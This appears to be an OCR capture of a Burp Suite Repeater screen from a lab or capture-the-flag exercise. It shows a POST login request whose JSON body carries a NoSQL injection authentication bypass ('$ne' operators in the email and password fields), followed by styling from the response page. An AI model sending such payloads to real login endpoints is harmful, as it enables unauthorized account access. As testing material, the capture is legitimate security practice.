 16:15 cpu mem swap net 6h 57m 6572.51 GB
Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
12 × 13 × +
Send Cancel < > Target: http://83.136.249.199:57694 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 83.136.249.199:57694
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 74
9 Origin: http://83.136.249.199:57694
10 Connection: keep-alive
11 Referer: http://83.136.249.199:57694/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 {
16 "email":{
17 "$ne":"invalid"
18 },
19 "password":{
20 "$ne":"invalid"
21 }
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
41 color:rgba(255,255,255,0.5);
42 }
43
44 p::before{
45 content:attr(data-text);
46 font-variation-settings:"GLOW"1000;
47 filter:invert(0.7)grayscale(1);
48 position:absolute;
49 z-index:2;
50 }
51
52 p::after{
53 content:attr(data-text);
54 position:absolute;
55 z-index:3;
56 -webkit-background-clip:text;
57 -webkit-text-fill-color:transparent;
58 background-image:linear-gradient(-45deg,red25%,white
25%,white50%,red50%,red75.2%,white75%,white);
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinearinfinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
<p data-text=
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 2,338 bytes | 136 millis
Event log (19) All issues Memory: 136.4MB